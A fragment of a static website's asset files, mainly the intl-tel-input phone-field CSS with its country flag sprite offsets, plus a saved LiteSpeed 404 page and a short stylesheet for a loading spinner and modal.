    <!-- <script src="assets/js/bs-init.js"></script>
    <script src="assets/js/intlTelInput.js"></script>
    <script src="assets/js/utils.js"></script> -->
</body>
</html>
</file>

<file: assets/img/flagsc4ca.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: assets/css/intlTelInput.css>
.iti {
  position: relative;
  display: inline-block;
}

.iti * {
  box-sizing: border-box;
}

.iti__hide {
  display: none;
}

.iti__v-hide {
  visibility: hidden;
}

.iti input, .iti input[type=text], .iti input[type=tel] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-right: 36px;
  margin-right: 0;
}

.iti__flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 1px;
}

.iti__selected-flag {
  z-index: 1;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 6px 0 8px;
}

.iti__arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}

[dir=rtl] .iti__arrow {
  margin-right: 6px;
  margin-left: 0;
}

.iti__arrow--up {
  border-top: none;
  border-bottom: 4px solid #555;
}

.iti__country-list {
  position: absolute;
  z-index: 2;
  list-style: none;
  padding: 0;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: white;
  border: 1px solid #ccc;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

.iti__country-list--dropup {
  bottom: 100%;
  margin-bottom: -1px;
}

@media (max-width: 500px) {
  .iti__country-list {
    white-space: normal;
  }
}

.iti__flag-box {
  display: inline-block;
  width: 20px;
}

.iti__divider {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #ccc;
}

.iti__country {
  display: flex;
  align-items: center;
  padding: 5px 10px;
  outline: none;
}

.iti__dial-code {
  color: #999;
}

.iti__country.iti__highlight {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti__flag-box, .iti__country-name {
  margin-right: 6px;
}

[dir=rtl] .iti__flag-box, [dir=rtl] .iti__country-name {
  margin-right: 0;
  margin-left: 6px;
}

.iti--allow-dropdown input, .iti--allow-dropdown input[type=text], .iti--allow-dropdown input[type=tel], .iti--separate-dial-code input, .iti--separate-dial-code input[type=text], .iti--separate-dial-code input[type=tel] {
  padding-right: 6px;
  padding-left: 52px;
  margin-left: 0;
}

[dir=rtl] .iti--allow-dropdown input, [dir=rtl] .iti--allow-dropdown input[type=text], [dir=rtl] .iti--allow-dropdown input[type=tel], [dir=rtl] .iti--separate-dial-code input, [dir=rtl] .iti--separate-dial-code input[type=text], [dir=rtl] .iti--separate-dial-code input[type=tel] {
  padding-right: 52px;
  padding-left: 6px;
  margin-right: 0;
}

.iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {
  right: auto;
  left: 0;
}

[dir=rtl] .iti--allow-dropdown .iti__flag-container, [dir=rtl] .iti--separate-dial-code .iti__flag-container {
  right: 0;
  left: auto;
}

.iti--allow-dropdown .iti__flag-container:hover {
  cursor: pointer;
}

.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
  cursor: default;
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
  background-color: transparent;
}

.iti--separate-dial-code .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti--separate-dial-code.iti--show-flags .iti__selected-dial-code {
  margin-left: 6px;
}

[dir=rtl] .iti--separate-dial-code.iti--show-flags .iti__selected-dial-code {
  margin-left: 0;
  margin-right: 6px;
}

.iti--container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}

.iti--container:hover {
  cursor: pointer;
}

.iti-fullscreen-popup .iti--container {
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  position: fixed;
}

.iti-fullscreen-popup .iti__country-list {
  max-height: 100%;
  width: 100%;
}

.iti-fullscreen-popup .iti__country {
  padding: 10px 10px;
  line-height: 1.5em;
}

.iti__flag {
  width: 20px;
}

.iti__flag.iti__be {
  width: 18px;
}

.iti__flag.iti__ch {
  width: 15px;
}

.iti__flag.iti__mc {
  width: 19px;
}

.iti__flag.iti__ne {
  width: 18px;
}

.iti__flag.iti__np {
  width: 13px;
}

.iti__flag.iti__va {
  width: 15px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .iti__flag {
    background-size: 5762px 15px;
  }
}

.iti__flag.iti__ac {
  height: 10px;
  background-position: 0px 0px;
}

.iti__flag.iti__ad {
  height: 14px;
  background-position: -22px 0px;
}

.iti__flag.iti__ae {
  height: 10px;
  background-position: -44px 0px;
}

.iti__flag.iti__af {
  height: 14px;
  background-position: -66px 0px;
}

.iti__flag.iti__ag {
  height: 14px;
  background-position: -88px 0px;
}

.iti__flag.iti__ai {
  height: 10px;
  background-position: -110px 0px;
}

.iti__flag.iti__al {
  height: 15px;
  background-position: -132px 0px;
}

.iti__flag.iti__am {
  height: 10px;
  background-position: -154px 0px;
}

.iti__flag.iti__ao {
  height: 14px;
  background-position: -176px 0px;
}

.iti__flag.iti__aq {
  height: 14px;
  background-position: -198px 0px;
}

.iti__flag.iti__ar {
  height: 13px;
  background-position: -220px 0px;
}

.iti__flag.iti__as {
  height: 10px;
  background-position: -242px 0px;
}

.iti__flag.iti__at {
  height: 14px;
  background-position: -264px 0px;
}

.iti__flag.iti__au {
  height: 10px;
  background-position: -286px 0px;
}

.iti__flag.iti__aw {
  height: 14px;
  background-position: -308px 0px;
}

.iti__flag.iti__ax {
  height: 13px;
  background-position: -330px 0px;
}

.iti__flag.iti__az {
  height: 10px;
  background-position: -352px 0px;
}

.iti__flag.iti__ba {
  height: 10px;
  background-position: -374px 0px;
}

.iti__flag.iti__bb {
  height: 14px;
  background-position: -396px 0px;
}

.iti__flag.iti__bd {
  height: 12px;
  background-position: -418px 0px;
}

.iti__flag.iti__be {
  height: 15px;
  background-position: -440px 0px;
}

.iti__flag.iti__bf {
  height: 14px;
  background-position: -460px 0px;
}

.iti__flag.iti__bg {
  height: 12px;
  background-position: -482px 0px;
}

.iti__flag.iti__bh {
  height: 12px;
  background-position: -504px 0px;
}

.iti__flag.iti__bi {
  height: 12px;
  background-position: -526px 0px;
}

.iti__flag.iti__bj {
  height: 14px;
  background-position: -548px 0px;
}

.iti__flag.iti__bl {
  height: 14px;
  background-position: -570px 0px;
}

.iti__flag.iti__bm {
  height: 10px;
  background-position: -592px 0px;
}

.iti__flag.iti__bn {
  height: 10px;
  background-position: -614px 0px;
}

.iti__flag.iti__bo {
  height: 14px;
  background-position: -636px 0px;
}

.iti__flag.iti__bq {
  height: 14px;
  background-position: -658px 0px;
}

.iti__flag.iti__br {
  height: 14px;
  background-position: -680px 0px;
}

.iti__flag.iti__bs {
  height: 10px;
  background-position: -702px 0px;
}

.iti__flag.iti__bt {
  height: 14px;
  background-position: -724px 0px;
}

.iti__flag.iti__bv {
  height: 15px;
  background-position: -746px 0px;
}

.iti__flag.iti__bw {
  height: 14px;
  background-position: -768px 0px;
}

.iti__flag.iti__by {
  height: 10px;
  background-position: -790px 0px;
}

.iti__flag.iti__bz {
  height: 12px;
  background-position: -812px 0px;
}

.iti__flag.iti__ca {
  height: 10px;
  background-position: -834px 0px;
}

.iti__flag.iti__cc {
  height: 10px;
  background-position: -856px 0px;
}

.iti__flag.iti__cd {
  height: 15px;
  background-position: -878px 0px;
}

.iti__flag.iti__cf {
  height: 14px;
  background-position: -900px 0px;
}

.iti__flag.iti__cg {
  height: 14px;
  background-position: -922px 0px;
}

.iti__flag.iti__ch {
  height: 15px;
  background-position: -944px 0px;
}

.iti__flag.iti__ci {
  height: 14px;
  background-position: -961px 0px;
}

.iti__flag.iti__ck {
  height: 10px;
  background-position: -983px 0px;
}

.iti__flag.iti__cl {
  height: 14px;
  background-position: -1005px 0px;
}

.iti__flag.iti__cm {
  height: 14px;
  background-position: -1027px 0px;
}

.iti__flag.iti__cn {
  height: 14px;
  background-position: -1049px 0px;
}

.iti__flag.iti__co {
  height: 14px;
  background-position: -1071px 0px;
}

.iti__flag.iti__cp {
  height: 14px;
  background-position: -1093px 0px;
}

.iti__flag.iti__cq {
  height: 12px;
  background-position: -1115px 0px;
}

.iti__flag.iti__cr {
  height: 12px;
  background-position: -1137px 0px;
}

.iti__flag.iti__cu {
  height: 10px;
  background-position: -1159px 0px;
}

.iti__flag.iti__cv {
  height: 12px;
  background-position: -1181px 0px;
}

.iti__flag.iti__cw {
  height: 14px;
  background-position: -1203px 0px;
}

.iti__flag.iti__cx {
  height: 10px;
  background-position: -1225px 0px;
}

.iti__flag.iti__cy {
  height: 14px;
  background-position: -1247px 0px;
}

.iti__flag.iti__cz {
  height: 14px;
  background-position: -1269px 0px;
}

.iti__flag.iti__de {
  height: 12px;
  background-position: -1291px 0px;
}

.iti__flag.iti__dg {
  height: 10px;
  background-position: -1313px 0px;
}

.iti__flag.iti__dj {
  height: 14px;
  background-position: -1335px 0px;
}

.iti__flag.iti__dk {
  height: 15px;
  background-position: -1357px 0px;
}

.iti__flag.iti__dm {
  height: 10px;
  background-position: -1379px 0px;
}

.iti__flag.iti__do {
  height: 14px;
  background-position: -1401px 0px;
}

.iti__flag.iti__dz {
  height: 14px;
  background-position: -1423px 0px;
}

.iti__flag.iti__ea {
  height: 14px;
  background-position: -1445px 0px;
}

.iti__flag.iti__ec {
  height: 14px;
  background-position: -1467px 0px;
}

.iti__flag.iti__ee {
  height: 13px;
  background-position: -1489px 0px;
}

.iti__flag.iti__eg {
  height: 14px;
  background-position: -1511px 0px;
}

.iti__flag.iti__eh {
  height: 10px;
  background-position: -1533px 0px;
}

.iti__flag.iti__er {
  height: 10px;
  background-position: -1555px 0px;
}

.iti__flag.iti__es {
  height: 14px;
  background-position: -1577px 0px;
}

.iti__flag.iti__et {
  height: 10px;
  background-position: -1599px 0px;
}

.iti__flag.iti__eu {
  height: 14px;
  background-position: -1621px 0px;
}

.iti__flag.iti__ez {
  height: 14px;
  background-position: -1643px 0px;
}

.iti__flag.iti__fi {
  height: 12px;
  background-position: -1665px 0px;
}

.iti__flag.iti__fj {
  height: 10px;
  background-position: -1687px 0px;
}

.iti__flag.iti__fk {
  height: 10px;
  background-position: -1709px 0px;
}

.iti__flag.iti__fm {
  height: 11px;
  background-position: -1731px 0px;
}

.iti__flag.iti__fo {
  height: 15px;
  background-position: -1753px 0px;
}

.iti__flag.iti__fr {
  height: 14px;
  background-position: -1775px 0px;
}

.iti__flag.iti__fx {
  height: 14px;
  background-position: -1797px 0px;
}

.iti__flag.iti__ga {
  height: 15px;
  background-position: -1819px 0px;
}

.iti__flag.iti__gb {
  height: 10px;
  background-position: -1841px 0px;
}

.iti__flag.iti__gd {
  height: 12px;
  background-position: -1863px 0px;
}

.iti__flag.iti__ge {
  height: 14px;
  background-position: -1885px 0px;
}

.iti__flag.iti__gf {
  height: 14px;
  background-position: -1907px 0px;
}

.iti__flag.iti__gg {
  height: 14px;
  background-position: -1929px 0px;
}

.iti__flag.iti__gh {
  height: 14px;
  background-position: -1951px 0px;
}

.iti__flag.iti__gi {
  height: 10px;
  background-position: -1973px 0px;
}

.iti__flag.iti__gl {
  height: 14px;
  background-position: -1995px 0px;
}

.iti__flag.iti__gm {
  height: 14px;
  background-position: -2017px 0px;
}

.iti__flag.iti__gn {
  height: 14px;
  background-position: -2039px 0px;
}

.iti__flag.iti__gp {
  height: 14px;
  background-position: -2061px 0px;
}

.iti__flag.iti__gq {
  height: 14px;
  background-position: -2083px 0px;
}

.iti__flag.iti__gr {
  height: 14px;
  background-position: -2105px 0px;
}

.iti__flag.iti__gs {
  height: 10px;
  background-position: -2127px 0px;
}

.iti__flag.iti__gt {
  height: 13px;
  background-position: -2149px 0px;
}

.iti__flag.iti__gu {
  height: 11px;
  background-position: -2171px 0px;
}

.iti__flag.iti__gw {
  height: 10px;
  background-position: -2193px 0px;
}

.iti__flag.iti__gy {
  height: 12px;
  background-position: -2215px 0px;
}

.iti__flag.iti__hk {
  height: 14px;
  background-position: -2237px 0px;
}

.iti__flag.iti__hm {
  height: 10px;
  background-position: -2259px 0px;
}

.iti__flag.iti__hn {
  height: 10px;
  background-position: -2281px 0px;
}

.iti__flag.iti__hr {
  height: 10px;
  background-position: -2303px 0px;
}

.iti__flag.iti__ht {
  height: 12px;
  background-position: -2325px 0px;
}

.iti__flag.iti__hu {
  height: 10px;
  background-position: -2347px 0px;
}

.iti__flag.iti__ic {
  height: 14px;
  background-position: -2369px 0px;
}

.iti__flag.iti__id {
  height: 14px;
  background-position: -2391px 0px;
}

.iti__flag.iti__ie {
  height: 10px;
  background-position: -2413px 0px;
}

.iti__flag.iti__il {
  height: 15px;
  background-position: -2435px 0px;
}

.iti__flag.iti__im {
  height: 10px;
  background-position: -2457px 0px;
}

.iti__flag.iti__in {
  height: 14px;
  background-position: -2479px 0px;
}

.iti__flag.iti__io {
  height: 10px;
  background-position: -2501px 0px;
}

.iti__flag.iti__iq {
  height: 14px;
  background-position: -2523px 0px;
}

.iti__flag.iti__ir {
  height: 12px;
  background-position: -2545px 0px;
}

.iti__flag.iti__is {
  height: 15px;
  background-position: -2567px 0px;
}

.iti__flag.iti__it {
  height: 14px;
  background-position: -2589px 0px;
}

.iti__flag.iti__je {
  height: 12px;
  background-position: -2611px 0px;
}

.iti__flag.iti__jm {
  height: 10px;
  background-position: -2633px 0px;
}

.iti__flag.iti__jo {
  height: 10px;
  background-position: -2655px 0px;
}

.iti__flag.iti__jp {
  height: 14px;
  background-position: -2677px 0px;
}

.iti__flag.iti__ke {
  height: 14px;
  background-position: -2699px 0px;
}

.iti__flag.iti__kg {
  height: 12px;
  background-position: -2721px 0px;
}

.iti__flag.iti__kh {
  height: 13px;
  background-position: -2743px 0px;
}

.iti__flag.iti__ki {
  height: 10px;
  background-position: -2765px 0px;
}

.iti__flag.iti__km {
  height: 12px;
  background-position: -2787px 0px;
}

.iti__flag.iti__kn {
  height: 14px;
  background-position: -2809px 0px;
}

.iti__flag.iti__kp {
  height: 10px;
  background-position: -2831px 0px;
}

.iti__flag.iti__kr {
  height: 14px;
  background-position: -2853px 0px;
}

.iti__flag.iti__kw {
  height: 10px;
  background-position: -2875px 0px;
}

.iti__flag.iti__ky {
  height: 10px;
  background-position: -2897px 0px;
}

.iti__flag.iti__kz {
  height: 10px;
  background-position: -2919px 0px;
}

.iti__flag.iti__la {
  height: 14px;
  background-position: -2941px 0px;
}

.iti__flag.iti__lb {
  height: 14px;
  background-position: -2963px 0px;
}

.iti__flag.iti__lc {
  height: 10px;
  background-position: -2985px 0px;
}

.iti__flag.iti__li {
  height: 12px;
  background-position: -3007px 0px;
}

.iti__flag.iti__lk {
  height: 10px;
  background-position: -3029px 0px;
}

.iti__flag.iti__lr {
  height: 11px;
  background-position: -3051px 0px;
}

.iti__flag.iti__ls {
  height: 14px;
  background-position: -3073px 0px;
}

.iti__flag.iti__lt {
  height: 12px;
  background-position: -3095px 0px;
}

.iti__flag.iti__lu {
  height: 12px;
  background-position: -3117px 0px;
}

.iti__flag.iti__lv {
  height: 10px;
  background-position: -3139px 0px;
}

.iti__flag.iti__ly {
  height: 10px;
  background-position: -3161px 0px;
}

.iti__flag.iti__ma {
  height: 14px;
  background-position: -3183px 0px;
}

.iti__flag.iti__mc {
  height: 15px;
  background-position: -3205px 0px;
}

.iti__flag.iti__md {
  height: 10px;
  background-position: -3226px 0px;
}

.iti__flag.iti__me {
  height: 10px;
  background-position: -3248px 0px;
}

.iti__flag.iti__mf {
  height: 14px;
  background-position: -3270px 0px;
}

.iti__flag.iti__mg {
  height: 14px;
  background-position: -3292px 0px;
}

.iti__flag.iti__mh {
  height: 11px;
  background-position: -3314px 0px;
}

.iti__flag.iti__mk {
  height: 10px;
  background-position: -3336px 0px;
}

.iti__flag.iti__ml {
  height: 14px;
  background-position: -3358px 0px;
}

.iti__flag.iti__mm {
  height: 14px;
  background-position: -3380px 0px;
}

.iti__flag.iti__mn {
  height: 10px;
  background-position: -3402px 0px;
}

.iti__flag.iti__mo {
  height: 14px;
  background-position: -3424px 0px;
}

.iti__flag.iti__mp {
  height: 10px;
  background-position: -3446px 0px;
}

.iti__flag.iti__mq {
  height: 14px;
  background-position: -3468px 0px;
}

.iti__flag.iti__mr {
  height: 14px;
  background-position: -3490px 0px;
}

.iti__flag.iti__ms {
  height: 10px;
  background-position: -3512px 0px;
}

.iti__flag.iti__mt {
  height: 14px;
  background-position: -3534px 0px;
}

.iti__flag.iti__mu {
  height: 14px;
  background-position: -3556px 0px;
}

.iti__flag.iti__mv {
  height: 14px;
  background-position: -3578px 0px;
}

.iti__flag.iti__mw {
  height: 14px;
  background-position: -3600px 0px;
}

.iti__flag.iti__mx {
  height: 12px;
  background-position: -3622px 0px;
}

.iti__flag.iti__my {
  height: 10px;
  background-position: -3644px 0px;
}

.iti__flag.iti__mz {
  height: 14px;
  background-position: -3666px 0px;
}

.iti__flag.iti__na {
  height: 14px;
  background-position: -3688px 0px;
}

.iti__flag.iti__nc {
  height: 10px;
  background-position: -3710px 0px;
}

.iti__flag.iti__ne {
  height: 15px;
  background-position: -3732px 0px;
}

.iti__flag.iti__nf {
  height: 10px;
  background-position: -3752px 0px;
}

.iti__flag.iti__ng {
  height: 10px;
  background-position: -3774px 0px;
}

.iti__flag.iti__ni {
  height: 12px;
  background-position: -3796px 0px;
}

.iti__flag.iti__nl {
  height: 14px;
  background-position: -3818px 0px;
}

.iti__flag.iti__no {
  height: 15px;
  background-position: -3840px 0px;
}

.iti__flag.iti__np {
  height: 15px;
  background-position: -3862px 0px;
}

.iti__flag.iti__nr {
  height: 10px;
  background-position: -3877px 0px;
}

.iti__flag.iti__nu {
  height: 10px;
  background-position: -3899px 0px;
}

.iti__flag.iti__nz {
  height: 10px;
  background-position: -3921px 0px;
}

.iti__flag.iti__om {
  height: 10px;
  background-position: -3943px 0px;
}

.iti__flag.iti__pa {
  height: 14px;
  background-position: -3965px 0px;
}

.iti__flag.iti__pe {
  height: 14px;
  background-position: -3987px 0px;
}

.iti__flag.iti__pf {
  height: 14px;
  background-position: -4009px 0px;
}

.iti__flag.iti__pg {
  height: 15px;
  background-position: -4031px 0px;
}

.iti__flag.iti__ph {
  height: 10px;
  background-position: -4053px 0px;
}

.iti__flag.iti__pk {
  height: 14px;
  background-position: -4075px 0px;
}

.iti__flag.iti__pl {
  height: 13px;
  background-position: -4097px 0px;
}

.iti__flag.iti__pm {
  height: 14px;
  background-position: -4119px 0px;
}

.iti__flag.iti__pn {
  height: 10px;
  background-position: -4141px 0px;
}

.iti__flag.iti__pr {
  height: 14px;
  background-position: -4163px 0px;
}

.iti__flag.iti__ps {
  height: 10px;
  background-position: -4185px 0px;
}

.iti__flag.iti__pt {
  height: 14px;
  background-position: -4207px 0px;
}

.iti__flag.iti__pw {
  height: 13px;
  background-position: -4229px 0px;
}

.iti__flag.iti__py {
  height: 11px;
  background-position: -4251px 0px;
}

.iti__flag.iti__qa {
  height: 8px;
  background-position: -4273px 0px;
}

.iti__flag.iti__re {
  height: 14px;
  background-position: -4295px 0px;
}

.iti__flag.iti__ro {
  height: 14px;
  background-position: -4317px 0px;
}

.iti__flag.iti__rs {
  height: 14px;
  background-position: -4339px 0px;
}

.iti__flag.iti__ru {
  height: 14px;
  background-position: -4361px 0px;
}

.iti__flag.iti__rw {
  height: 14px;
  background-position: -4383px 0px;
}

.iti__flag.iti__sa {
  height: 14px;
  background-position: -4405px 0px;
}

.iti__flag.iti__sb {
  height: 10px;
  background-position: -4427px 0px;
}

.iti__flag.iti__sc {
  height: 10px;
  background-position: -4449px 0px;
}

.iti__flag.iti__sd {
  height: 10px;
  background-position: -4471px 0px;
}

.iti__flag.iti__se {
  height: 13px;
  background-position: -4493px 0px;
}

.iti__flag.iti__sg {
  height: 14px;
  background-position: -4515px 0px;
}

.iti__flag.iti__sh {
  height: 10px;
  background-position: -4537px 0px;
}

.iti__flag.iti__si {
  height: 10px;
  background-position: -4559px 0px;
}

.iti__flag.iti__sj {
  height: 15px;
  background-position: -4581px 0px;
}

.iti__flag.iti__sk {
  height: 14px;
  background-position: -4603px 0px;
}

.iti__flag.iti__sl {
  height: 14px;
  background-position: -4625px 0px;
}

.iti__flag.iti__sm {
  height: 15px;
  background-position: -4647px 0px;
}

.iti__flag.iti__sn {
  height: 14px;
  background-position: -4669px 0px;
}

.iti__flag.iti__so {
  height: 14px;
  background-position: -4691px 0px;
}

.iti__flag.iti__sr {
  height: 14px;
  background-position: -4713px 0px;
}

.iti__flag.iti__ss {
  height: 10px;
  background-position: -4735px 0px;
}

.iti__flag.iti__st {
  height: 10px;
  background-position: -4757px 0px;
}

.iti__flag.iti__su {
  height: 10px;
  background-position: -4779px 0px;
}

.iti__flag.iti__sv {
  height: 12px;
  background-position: -4801px 0px;
}

.iti__flag.iti__sx {
  height: 14px;
  background-position: -4823px 0px;
}

.iti__flag.iti__sy {
  height: 14px;
  background-position: -4845px 0px;
}

.iti__flag.iti__sz {
  height: 14px;
  background-position: -4867px 0px;
}

.iti__flag.iti__ta {
  height: 10px;
  background-position: -4889px 0px;
}

.iti__flag.iti__tc {
  height: 10px;
  background-position: -4911px 0px;
}

.iti__flag.iti__td {
  height: 14px;
  background-position: -4933px 0px;
}

.iti__flag.iti__tf {
  height: 14px;
  background-position: -4955px 0px;
}

.iti__flag.iti__tg {
  height: 13px;
  background-position: -4977px 0px;
}

.iti__flag.iti__th {
  height: 14px;
  background-position: -4999px 0px;
}

.iti__flag.iti__tj {
  height: 10px;
  background-position: -5021px 0px;
}

.iti__flag.iti__tk {
  height: 10px;
  background-position: -5043px 0px;
}

.iti__flag.iti__tl {
  height: 10px;
  background-position: -5065px 0px;
}

.iti__flag.iti__tm {
  height: 14px;
  background-position: -5087px 0px;
}

.iti__flag.iti__tn {
  height: 14px;
  background-position: -5109px 0px;
}

.iti__flag.iti__to {
  height: 10px;
  background-position: -5131px 0px;
}

.iti__flag.iti__tr {
  height: 14px;
  background-position: -5153px 0px;
}

.iti__flag.iti__tt {
  height: 12px;
  background-position: -5175px 0px;
}

.iti__flag.iti__tv {
  height: 10px;
  background-position: -5197px 0px;
}

.iti__flag.iti__tw {
  height: 14px;
  background-position: -5219px 0px;
}

.iti__flag.iti__tz {
  height: 14px;
  background-position: -5241px 0px;
}

.iti__flag.iti__ua {
  height: 14px;
  background-position: -5263px 0px;
}

.iti__flag.iti__ug {
  height: 14px;
  background-position: -5285px 0px;
}

.iti__flag.iti__uk {
  height: 10px;
  background-position: -5307px 0px;
}

.iti__flag.iti__um {
  height: 11px;
  background-position: -5329px 0px;
}

.iti__flag.iti__un {
  height: 14px;
  background-position: -5351px 0px;
}

.iti__flag.iti__us {
  height: 11px;
  background-position: -5373px 0px;
}

.iti__flag.iti__uy {
  height: 14px;
  background-position: -5395px 0px;
}

.iti__flag.iti__uz {
  height: 10px;
  background-position: -5417px 0px;
}

.iti__flag.iti__va {
  height: 15px;
  background-position: -5439px 0px;
}

.iti__flag.iti__vc {
  height: 14px;
  background-position: -5456px 0px;
}

.iti__flag.iti__ve {
  height: 14px;
  background-position: -5478px 0px;
}

.iti__flag.iti__vg {
  height: 10px;
  background-position: -5500px 0px;
}

.iti__flag.iti__vi {
  height: 14px;
  background-position: -5522px 0px;
}

.iti__flag.iti__vn {
  height: 14px;
  background-position: -5544px 0px;
}

.iti__flag.iti__vu {
  height: 12px;
  background-position: -5566px 0px;
}

.iti__flag.iti__wf {
  height: 14px;
  background-position: -5588px 0px;
}

.iti__flag.iti__ws {
  height: 10px;
  background-position: -5610px 0px;
}

.iti__flag.iti__xk {
  height: 15px;
  background-position: -5632px 0px;
}

.iti__flag.iti__ye {
  height: 14px;
  background-position: -5654px 0px;
}

.iti__flag.iti__yt {
  height: 14px;
  background-position: -5676px 0px;
}

.iti__flag.iti__za {
  height: 14px;
  background-position: -5698px 0px;
}

.iti__flag.iti__zm {
  height: 14px;
  background-position: -5720px 0px;
}

.iti__flag.iti__zw {
  height: 10px;
  background-position: -5742px 0px;
}

.iti__flag {
  height: 15px;
  box-shadow: 0px 0px 1px 0px #888;
  background-image: url("../img/flagsc4ca.html");
  background-repeat: no-repeat;
  background-color: #dbdbdb;
  background-position: 20px 0;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .iti__flag {
    background-image: url("../img/flags%402xc4ca.png");
  }
}

.iti__flag.iti__np {
  background-color: transparent;
}
</file>
<file: assets/css/style.css>
.spinner-border {
            width: 1.5rem;
            height: 1.5rem;
            border-width: 0.2em;
        }
        .loading-text {
            display: none;
        }

        /* Pastikan modal menyesuaikan tampilan responsif */
#myModal {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 20px;
  background-color: #e5f8f6;
  border: 1px solid rgb(247,163,236);
  border-radius: 10px;
  box-shadow: 0px 0px 20px 2px;
  z-index: 9999;
}

#myModal button {
  margin-top: 10px;
  padding: 5px 15px;
  background-color: #f25c8a;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
</file>
